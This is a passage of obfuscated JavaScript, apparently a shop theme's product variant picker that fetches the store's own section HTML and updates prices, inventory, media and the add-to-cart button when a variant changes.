_0x29c51f=_0xc51d9;if(!this[_0x29c51f(2324)+_0x29c51f(540)]||!this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)])return;document[_0x29c51f(1629)+_0x29c51f(2280)](_0x29c51f(2262)+_0x29c51f(2683)+this[_0x29c51f(2509)][_0x29c51f(2338)]+'"]')[_0x29c51f(1753)](_0x445296=>_0x445296[_0x29c51f(2698)+_0x29c51f(1480)](this[_0x29c51f(2509)][_0x29c51f(2338)]+"-"+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id,this[_0x29c51f(1367)+"ia"],this[_0x29c51f(1659)],this[_0x29c51f(2324)+_0x29c51f(540)]));const _0x5c40b3=document[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(2783)+_0x29c51f(1443)+this[_0x29c51f(2509)][_0x29c51f(2338)]+(_0x29c51f(1717)+_0x29c51f(1254)+_0x29c51f(1724)));if(!_0x5c40b3)return;const _0x4faa33=_0x5c40b3[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(1325)+_0x29c51f(1335)+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id+'"]');_0x5c40b3[_0x29c51f(2367)](_0x4faa33)}[_0xc51d9(1536)](){const _0x442039=_0xc51d9,_0x493ae3={JDvkg:function(_0x56b0d5,_0x16e051){return _0x56b0d5===_0x16e051},sYfYa:_0x442039(1003)};!this[_0x442039(2324)+_0x442039(540)]||_0x493ae3[_0x442039(1830)](this[_0x442039(2509)][_0x442039(574)],_0x493ae3[_0x442039(2033)])||window[_0x442039(1987)][_0x442039(731)+"te"]({},"",this[_0x442039(2509)][_0x442039(2667)]+_0x442039(2303)+this[_0x442039(2324)+_0x442039(540)].id)}[_0xc51d9(1284)+_0xc51d9(1950)](){const _0x5515ae=_0xc51d9,_0x4fe4ef=document[_0x5515ae(425)+_0x5515ae(1859)](_0x5515ae(517)+this[_0x5515ae(2509)][_0x5515ae(2338)]);!_0x4fe4ef||!_0x4fe4ef[_0x5515ae(574)]||_0x4fe4ef[_0x5515ae(574)](""+window[_0x5515ae(2535)]+this[_0x5515ae(2509)][_0x5515ae(2667)]+_0x5515ae(2303)+this[_0x5515ae(2324)+_0x5515ae(540)].id)}[_0xc51d9(1203)+_0xc51d9(1360)](){const _0x1c0880=_0xc51d9,_0x4e4420={UvbXY:_0x1c0880(1399)+_0x1c0880(1069),UnkEG:_0x1c0880(2750)};document[_0x1c0880(1629)+_0x1c0880(2280)](_0x1c0880(1746)+_0x1c0880(1122)+this[_0x1c0880(2509)][_0x1c0880(2338)]+(_0x1c0880(625)+_0x1c0880(1974)+_0x1c0880(772))+this[_0x1c0880(2509)][_0x1c0880(2338)])[_0x1c0880(1753)](_0x59d021=>{const _0x22cfd4=_0x1c0880,_0x310d05=_0x59d021[_0x22cfd4(1629)+_0x22cfd4(2056)](_0x4e4420[_0x22cfd4(472)]);_0x310d05[_0x22cfd4(2347)]=this[_0x22cfd4(2324)+_0x22cfd4(540)].id,_0x310d05[_0x22cfd4(751)+_0x22cfd4(969)](new Event(_0x4e4420[_0x22cfd4(2223)],{bubbles:!0}))})}[_0xc51d9(1203)+_0xc51d9(2086)+"s"](){const _0x2969ba=_0xc51d9,_0x5c6705={MLQIV:function(_0x592073,_0x1e362b){return _0x592073===_0x1e362b},qqAbH:_0x2969ba(770)+_0x2969ba(843)+_0x2969ba(2268)+_0x2969ba(505)+_0x2969ba(1621),WtePW:function(_0x550137,_0x187ff6){return _0x550137-_0x187ff6},HrWut:_0x2969ba(1249),roTtJ:_0x2969ba(679)+_0x2969ba(2430)},_0x27a543=this[_0x2969ba(706)+"a"][_0x2969ba(1132)](_0x2409e1=>this[_0x2969ba(1629)+_0x2969ba(2056)](_0x2969ba(1249))[_0x2969ba(2347)]===_0x2409e1[_0x2969ba(579)]);let _0x2d453d;this[_0x2969ba(914)+"y"]&&this[_0x2969ba(1858)+_0x2969ba(784)]?_0x2d453d=[...this[_0x2969ba(1858)+_0x2969ba(784)][_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])]:_0x2d453d=[...this[_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])],_0x2d453d[_0x2969ba(1753)]((_0x3a8488,_0x4ab10c)=>{const _0x2bd6ae=_0x2969ba;if(_0x5c6705[_0x2bd6ae(1155)](_0x4ab10c,-517*-11+3055+-8742))return;const _0x409b1=[..._0x3a8488[_0x2bd6ae(1629)+_0x2bd6ae(2280)](_0x5c6705[_0x2bd6ae(1982)])],_0x37a2f6=_0x2d453d[_0x5c6705[_0x2bd6ae(2499)](_0x4ab10c,1)][_0x2bd6ae(1629)+_0x2bd6ae(2056)](_0x5c6705[_0x2bd6ae(421)])[_0x2bd6ae(2347)],_0x36fe90=_0x27a543[_0x2bd6ae(1132)](_0x34cab6=>_0x34cab6[_0x2bd6ae(1940)]&&_0x34cab6[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x1bdef4=>_0x1bdef4[_0x2bd6ae(1101)+(_0x4ab10c+1)]),_0x552929=_0x27a543[_0x2bd6ae(1132)](_0x21a939=>_0x21a939[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x135e9e=>_0x135e9e[_0x2bd6ae(1101)+(_0x4ab10c+(-8708*-1+-3*-2865+2*-8651))]);this[_0x2bd6ae(512)+_0x2bd6ae(2801)](_0x409b1,_0x36fe90,_0x552929)})}[_0xc51d9(512)+_0xc51d9(2801)](_0x47661e,_0x2dffd9,_0x5d2fe0){const _0x2695b7=_0xc51d9,_0x121d41={hkYaW:_0x2695b7(2313)+"e",YjNQE:_0x2695b7(702)+"nt",bfaqF:_0x2695b7(2009),oozuS:_0x2695b7(2347),VnTnF:function(_0x5e4d19,_0x5115fc){return _0x5e4d19===_0x5115fc},sWMbv:_0x2695b7(1156),uQtAr:_0x2695b7(531)+_0x2695b7(2590),iSqxP:function(_0x4cc4ab,_0x1ec1d4){return _0x4cc4ab===_0x1ec1d4},OeYpN:_0x2695b7(2076),YjPPl:_0x2695b7(1259),QurNt:function(_0x31ab5c,_0xaca705){return _0x31ab5c===_0xaca705}};_0x47661e[_0x2695b7(1753)](_0xff39e0=>{const _0x3a5765=_0x2695b7;_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]);const _0x1f7bd7=_0xff39e0[_0x3a5765(2181)+"te"](_0x121d41[_0x3a5765(624)]);let _0xfcc828=null;_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(2509)][_0x3a5765(678)],_0x121d41[_0x3a5765(1301)])&&(_0xfcc828=_0xff39e0[_0x3a5765(1844)](_0x121d41[_0x3a5765(902)])),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]),_0x5d2fe0[_0x3a5765(1642)](_0x1f7bd7)?_0x2dffd9[_0x3a5765(1642)](_0x1f7bd7)?_0x121d41[_0x3a5765(2792)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?_0xff39e0[_0x3a5765(2564)]=_0x1f7bd7:(_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)])):_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2842)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)])):_0x121d41[_0x3a5765(434)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2084)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]))})}[_0xc51d9(909)+_0xc51d9(720)+_0xc51d9(451)](){const _0x3313a0=_0xc51d9,_0xa4da70={bSuTs:_0x3313a0(1707)+_0x3313a0(550),PWKbj:_0x3313a0(1940)},_0x3e2e56=document[_0x3313a0(1629)+_0x3313a0(2056)](_0xa4da70[_0x3313a0(2311)]);_0x3e2e56&&(this[_0x3313a0(2324)+_0x3313a0(540)]&&this[_0x3313a0(2324)+_0x3313a0(540)][_0x3313a0(1940)]?_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)]&&_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)](this[_0x3313a0(2324)+_0x3313a0(540)].id):(_0x3e2e56[_0x3313a0(2350)+_0x3313a0(1537)](_0xa4da70[_0x3313a0(2340)]),_0x3e2e56[_0x3313a0(1014)]=""))}[_0xc51d9(1276)+_0xc51d9(2800)](){const _0x260d35=_0xc51d9,_0x3dac35={YeKii:_0x260d35(2338),ZktSJ:_0x260d35(1928)+"rm"},_0x3bd7c9=this[_0x260d35(1844)](_0x3dac35[_0x260d35(2681)]);if(!_0x3bd7c9)return;const _0x1f7726=_0x3bd7c9[_0x260d35(1629)+_0x260d35(2056)](_0x3dac35[_0x260d35(1123)]);_0x1f7726&&_0x1f7726[_0x260d35(2408)+_0x260d35(2800)]()}[_0xc51d9(1773)+_0xc51d9(576)](){const _0x131d5a=_0xc51d9,_0x3ac57={UdNdw:function(_0x960272,_0x4917ff){return _0x960272!==_0x4917ff},HBwzn:_0x131d5a(1111),hpQoQ:function(_0x31a789,_0x12fa79){return _0x31a789&&_0x12fa79},ZLslu:function(_0x58a687,_0x567803){return _0x58a687<_0x567803},VESTz:_0x131d5a(2615)+_0x131d5a(1279),AAMwi:_0x131d5a(1635)+_0x131d5a(427),DeARQ:_0x131d5a(461)+_0x131d5a(2768)+_0x131d5a(2175)+"t",YseBy:function(_0x3eb4c5,_0x53b974){return _0x3eb4c5<_0x53b974},yXDcE:function(_0x2dab25,_0x49cd5b){return _0x2dab25===_0x49cd5b},jtPAz:_0x131d5a(2349),yNODX:_0x131d5a(1952)+_0x131d5a(1921),uJWKz:_0x131d5a(461)+_0x131d5a(672)+_0x131d5a(445),biUae:_0x131d5a(2009),tVAlI:function(_0x1f64b0,_0x320f3b,_0x2750b6){return _0x1f64b0(_0x320f3b,_0x2750b6)},HMDSY:function(_0x267f7c,_0x18d965){return _0x267f7c(_0x18d965)}},_0x1b6c16=this[_0x131d5a(2324)+_0x131d5a(540)].id,_0x3561b4=this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)];_0x3ac57[_0x131d5a(526)](fetch,this[_0x131d5a(2509)][_0x131d5a(2667)]+_0x131d5a(2303)+_0x1b6c16+(_0x131d5a(2013)+"d=")+(this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)]))[_0x131d5a(2739)](_0x52d887=>_0x52d887[_0x131d5a(1842)]())[_0x131d5a(2739)](_0x108682=>{const _0x26d1bf=_0x131d5a;if(_0x3ac57[_0x26d1bf(1093)](this[_0x26d1bf(2324)+_0x26d1bf(540)].id,_0x1b6c16))return;const _0x235aa4=new DOMParser()[_0x26d1bf(934)+_0x26d1bf(1651)](_0x108682,_0x3ac57[_0x26d1bf(1533)]),_0x3a1aaa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3d241b=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x4d40aa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x4ee03=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x1e1a92=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x218256=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3634fc=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3ce3c8=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x51ed53=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x5f476e=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x2c8a9f=document[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]+'"]'),_0x5bd983=_0x235aa4[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])+'"]'),_0x43055f=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x279f7d=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x42ebed=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3b0d2c=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);if(_0x3ac57[_0x26d1bf(765)](_0x3a1aaa,_0x3d241b)&&(_0x3a1aaa[_0x26d1bf(1014)]=_0x3d241b[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x4d40aa,_0x4ee03)&&(_0x4d40aa[_0x26d1bf(1014)]=_0x4ee03[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x1e1a92,_0x218256)&&(_0x1e1a92[_0x26d1bf(1014)]=_0x218256[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x3634fc,_0x3ce3c8)&&(_0x3634fc[_0x26d1bf(2818)]=_0x3ce3c8[_0x26d1bf(2818)]),_0x3ac57[_0x26d1bf(765)](_0x5f476e,_0x51ed53)&&(_0x51ed53[_0x26d1bf(1014)]=_0x5f476e[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x2c8a9f,_0x5bd983))for(var _0x2541ef=0;_0x3ac57[_0x26d1bf(1875)](_0x2541ef,_0x2c8a9f[_0x26d1bf(2442)]);_0x2541ef++)_0x2c8a9f[_0x2541ef][_0x26d1bf(1014)]=_0x5bd983[_0x2541ef][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(765)](_0x42ebed,_0x3b0d2c)&&(_0x3b0d2c[_0x26d1bf(1014)]=_0x42ebed[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x43055f,_0x279f7d)&&(_0x279f7d[_0x26d1bf(1014)]=_0x43055f[_0x26d1bf(1014)],_0x279f7d[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x43055f[_0x26d1bf(683)][_0x26d1bf(482)](_0x3ac57[_0x26d1bf(492)]))),this[_0x26d1bf(1613)+_0x26d1bf(1592)]){const _0x1aa0cb=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1309)+_0x26d1bf(2457)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x557a5c=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x5bd19a=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x3c629e=0;_0x3ac57[_0x26d1bf(1875)](_0x3c629e,_0x557a5c[_0x26d1bf(2442)]);_0x3c629e++)_0x557a5c[_0x3c629e][_0x26d1bf(1014)]=_0x5bd19a[_0x3c629e][_0x26d1bf(1014)];if(this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(924)+"s"]){this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1255)+_0x26d1bf(1456)][_0x26d1bf(1753)](_0x3ddea7=>{const _0xaee15a=_0x26d1bf;_0x3ddea7[_0xaee15a(2509)][_0xaee15a(993)]=this[_0xaee15a(2324)+_0xaee15a(540)].id});const _0x461166=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]),_0x1d0bcf=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]);for(let _0x5b3fa6=-1*-6941+2*3245+1221*-11;_0x3ac57[_0x26d1bf(2183)](_0x5b3fa6,_0x461166[_0x26d1bf(2442)]);_0x5b3fa6++)_0x461166[_0x5b3fa6][_0x26d1bf(1014)]=_0x1d0bcf[_0x5b3fa6][_0x26d1bf(1014)];this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(2485)+"ts"]()}}if(this[_0x26d1bf(906)+_0x26d1bf(1688)+_0x26d1bf(866)]){const _0xa6e669=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1931)+_0x26d1bf(1023)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0xeb3763=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x4b3046=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x477d89=5393+1318*3+719*-13;_0x3ac57[_0x26d1bf(2183)](_0x477d89,_0xeb3763[_0x26d1bf(2442)]);_0x477d89++)_0xeb3763[_0x477d89][_0x26d1bf(1014)]=_0x4b3046[_0x477d89][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2097)],_0x3ac57[_0x26d1bf(2062)])&&_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2530)+_0x26d1bf(2027)],_0x3ac57[_0x26d1bf(2832)])){const _0x3b7927=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]),_0x1b7f17=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]);for(let _0x789a84=15113+-17*889;_0x3ac57[_0x26d1bf(2183)](_0x789a84,_0x3b7927[_0x26d1bf(2442)]);_0x789a84++)_0x3b7927[_0x789a84][_0x26d1bf(2818)]=_0x1b7f17[_0x789a84][_0x26d1bf(2818)]}}if(this[_0x26d1bf(1858)+_0x26d1bf(784)]){const _0x3bba69=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](""+this[_0x26d1bf(1858)+_0x26d1bf(2641)+_0x26d1bf(2056)]+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)]));_0x3bba69&&(this[_0x26d1bf(1858)+_0x26d1bf(784)][_0x26d1bf(1014)]=_0x3bba69[_0x26d1bf(1014)])}const _0x421567=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);_0x421567&&_0x421567[_0x26d1bf(683)][_0x26d1bf(2099)](_0x3ac57[_0x26d1bf(492)]),this[_0x26d1bf(2509)][_0x26d1bf(2604)]=this[_0x26d1bf(2324)+_0x26d1bf(540)][_0x26d1bf(2604)][_0x26d1bf(2155)](","),_0x3b0d2c&&_0x3b0d2c[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x3ac57[_0x26d1bf(2059)](_0x42ebed[_0x26d1bf(2564)],""));const _0x38ef77=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(873)+_0x26d1bf(1327)+_0x3561b4);this[_0x26d1bf(483)+_0x26d1bf(607)](_0x38ef77?_0x38ef77[_0x26d1bf(2640)+"te"](_0x3ac57[_0x26d1bf(1067)]):!0,window[_0x26d1bf(514)+_0x26d1bf(2431)][_0x26d1bf(454)]),_0x3ac57[_0x26d1bf(1324)](publish,PUB_SUB_EVENTS[_0x26d1bf(1244)+_0x26d1bf(547)],{data:{sectionId:_0x3561b4,html:_0x235aa4,variant:this[_0x26d1bf(2324)+_0x26d1bf(540)]}})})}[_0xc51d9(483)+_0xc51d9(607)](_0x303c3e=!0,_0x3fb3d9,_0x10c3de=!0){const _0x53b5ad=_0xc51d9,_0xc109dc={DdigH:_0x53b5ad(2009),IzRYl:_0x53b5ad(1188)+'"]',uVIGS:_0x53b5ad(990)+_0x53b5ad(2135),lvRUg:_0x53b5ad(2045)+_0x53b5ad(2332)+"xt",lESUT:_0x53b5ad(2045)+_0x53b5ad(1328),rjqhr:_0x53b5ad(911)+_0x53b5ad(1479),hhoLH:_0x53b5ad(1151),rFwnf:_0x53b5ad(1932)+_0x53b5ad(2567),fslnG:_0x53b5ad(1156),gnCMk:_0x53b5ad(2222),YCcAp:_0x53b5ad(1003),ehaPY:function(_0x467190,_0x1ffd54){return _0x467190===_0x1ffd54}},_0x8e814a=document[_0x53b5ad(425)+_0x53b5ad(1859)](_0x53b5ad(1928)+_0x53b5ad(459)+this[_0x53b5ad(2509)][_0x53b5ad(2338)]);if(!_0x8e814a)return;const _0x3bf9bb=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(422)]),_0x54ea3b=document[_0x53b5ad(1629)+_0x53b5ad(2280)](_0xc109dc[_0x53b5ad(846)]);var _0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(1302)]);_0x14cb45||(_0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2693)]));const _0x4db201=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2195)]);if(_0x3bf9bb)if(_0x303c3e){const _0x32882e=_0xc109dc[_0x53b5ad(1e3)][_0x53b5ad(2147)]("|");let _0x3b65a1=-663*-8+-1*-5481+-1*10785;for(;;){switch(_0x32882e[_0x3b65a1++]){case"0":_0x3fb3d9&&(_0x14cb45[_0x53b5ad(1028)+"t"]=_0x3fb3d9);continue;case"1":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2689)]);continue;case"2":_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2417)](_0xc109dc[_0x53b5ad(2558)]);continue;case"3":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(433)],_0xc109dc[_0x53b5ad(433)]);continue;case"4":_0x54ea3b[_0x53b5ad(1753)](_0x52bd91=>{const _0x14daee=_0x53b5ad;_0x52bd91[_0x14daee(1183)+"te"](_0xc109dc[_0x14daee(433)],_0xc109dc[_0x14daee(433)])});continue}break}}else _0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2420)]),_0x14cb45[_0x53b5ad(1028)+"t"]=window[_0x53b5ad(514)+_0x53b5ad(2431)][_0x53b5ad(465)],_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2099)](_0xc109dc[_0x53b5ad(2558)]),_0xc109dc[_0x53b5ad(1530)](_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2170)+_0x53b5ad(2143)],_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2793)+"s"])&&(_0x3bf9bb[_0x53b5ad(2350)+_0x53b5ad(1537)](_0xc109dc[_0x53b5ad(433)]),_0x54ea3b[_0x53b5ad(1753)](_0x1bf016=>{const _0x480704=_0x53b5ad;_0x1bf016[_0x480704(2350)+_0x480704(1537)](_0xc109dc[_0x480704(433)])}))}[_0xc51d9(2614)+_0xc51d9(2574)](){const _0x1483e4=_0xc51d9,_0x177982={CJigX:_0x1483e4(1188)+'"]',PoYsl:_0x1483e4(2045)+_0x1483e4(2332)+"xt",eXiOp:_0x1483e4(2045)+_0x1483e4(1328),LioKh:_0x1483e4(2615)+_0x1483e4(1279)},_0x4bf50c=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1928)+_0x1483e4(459)+this[_0x1483e4(2509)][_0x1483e4(2338)]);if(!_0x4bf50c)return;const _0x20c101=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(635)]);var _0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1463)]);_0x24ee1c||(_0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1272)]));const 